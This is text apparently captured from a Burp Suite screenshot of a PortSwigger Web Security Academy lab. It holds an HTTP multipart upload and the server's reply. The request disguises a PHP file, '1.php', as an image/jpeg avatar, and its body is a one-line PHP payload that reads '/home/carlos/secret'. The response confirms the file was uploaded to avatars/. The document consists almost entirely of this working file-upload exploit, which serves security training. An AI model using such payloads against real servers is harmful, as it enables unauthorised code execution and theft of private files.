 Request
Pretty Raw Hex
\n
boundary=----WebKitFormBoundaryiBTOrjTsRB15VETz
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1d00860355a45f83cf0f2200f80095.web-security-academy.net/my-a
ccount
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryiBTOrjTsRB15VETz
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryiBTOrjTsRB15VETz
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryiBTOrjTsRB15VETz
33 Content-Disposition: form-data; name="csrf"
34
35
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 30 Apr 2025 04:34:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>